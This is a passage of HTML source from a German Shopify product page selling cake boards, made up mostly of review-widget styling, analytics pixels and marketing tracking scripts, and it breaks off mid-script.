.jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'WiTaP™'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/R7NaDW/klaviyo.js?company_id=R7NaDW"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold",
          ProductID: 8647530971467,
          Categories: ["Servierzubehör"],
          ImageURL: "https://www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739_grande.jpg?v=1698082432",
          URL: "https://www.witap.de/products/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold",
          Brand: "WiTaP™",
          Price: "€3,90",
          Value: "3,90",
          CompareAtPrice: "€3,50"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tnorj8du56");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"26ce8a.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8647530971467",name:`5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold`,price:"3,90",variant:"47023144730955"},search:"",collection:"",cart:"page",template:"product",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 77512081739,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 77512081739,storefrontBaseUrl: "https://www.witap.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3736863051","configuration":"{\"accountID\":\"R7NaDW\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3151135051","configuration":"{\"shopId\":\"26ce8a.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3139109195","configuration":"{\"projectId\":\"tnorj8du56\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3124887883","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"960233803","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-E1R7Q5XKGX\\\",\\\"GT-PLVXSSM\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-E1R7Q5XKGX\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-E1R7Q5XKGX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-E1R7Q5XKGX\\\",\\\"MC-CFLYD8BE09\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-E1R7Q5XKGX\\\",\\\"MC-CFLYD8BE09\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-E1R7Q5XKGX\\\",\\\"MC-CFLYD8BE09\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-E1R7Q5XKGX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-E1R7Q5XKGX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"222003531","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Pixel (wetracked)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WiTaP™","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"26ce8a.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/www.witap.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.9,"currencyCode":"EUR"},"product":{"title":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold","vendor":"WiTaP™","id":"8647530971467","untranslatedTitle":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold","url":"\/products\/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold","type":"Dekoration"},"id":"47023144730955","image":{"src":"\/\/www.witap.de\/cdn\/shop\/files\/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436"},"sku":"1500526","title":"Ø 22 cm","untranslatedTitle":"Ø 22 cm"},{"price":{"amount":4.9,"currencyCode":"EUR"},"product":{"title":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold","vendor":"WiTaP™","id":"8647530971467","untranslatedTitle":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold","url":"\/products\/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold","type":"Dekoration"},"id":"47023144763723","image":{"src":"\/\/www.witap.de\/cdn\/shop\/files\/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438"},"sku":"1500536","title":"Ø 24 cm","untranslatedTitle":"Ø 24 cm"},{"price":{"amount":7.9,"currencyCode":"EUR"},"product":{"title":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold","vendor":"WiTaP™","id":"8647530971467","untranslatedTitle":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold","url":"\/products\/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold","type":"Dekoration"},"id":"47023144796491","image":{"src":"\/\/www.witap.de\/cdn\/shop\/files\/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440"},"sku":"1500546","title":"Ø 30 cm","untranslatedTitle":"Ø 30 cm"}],"purchasingCompany":null},},"https://www.witap.de/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"77512081739","storefrontBaseUrl":"https:\/\/www.witap.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold\",\"vendor\":\"WiTaP™\",\"id\":\"8647530971467\",\"untranslatedTitle\":\"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold\",\"url\":\"\/products\/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold\",\"type\":\"Dekoration\"},\"id\":\"47023144730955\",\"image\":{\"src\":\"\/\/www.witap.de\/cdn\/shop\/files\/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436\"},\"sku\":\"1500526\",\"title\":\"Ø 22 cm\",\"untranslatedTitle\":\"Ø 22 cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8647530971467,"gid":"gid:\/\/shopify\/Product\/8647530971467","vendor":"WiTaP™","type":"Dekoration","handle":"5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold","variants":[{"id":47023144730955,"price":390,"name":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold - Ø 22 cm","public_title":"Ø 22 cm","sku":"1500526"},{"id":47023144763723,"price":490,"name":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold - Ø 24 cm","public_title":"Ø 24 cm","sku":"1500536"},{"id":47023144796491,"price":790,"name":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold - Ø 30 cm","public_title":"Ø 30 cm","sku":"1500546"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8647530971467,"requestId":"98a1a4da-f3c7-4219-885f-be5a352406c8-1769753495"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
